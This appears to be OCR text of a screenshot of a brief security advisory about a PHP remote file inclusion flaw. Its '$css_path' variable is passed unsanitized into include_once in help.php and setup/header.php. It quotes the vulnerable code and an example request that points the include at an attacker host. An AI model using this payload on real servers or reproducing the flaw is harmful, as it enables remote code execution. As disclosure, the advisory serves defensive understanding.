
Overview:

Some variables are not properly 
sanitized before being used.

Here you will find the variables not 
properly sanitized:

-----------

Vulnerable code:

help.php /setup/header.php etc..

<? $css_path = ( !isset( $css_path ) ) 
? $css_path = "./" : $css_path ; 
include_once( 
$css_path."css/default.php" ) ; ?>

-----------

Execution:

help.php?css_path=htt://attacker
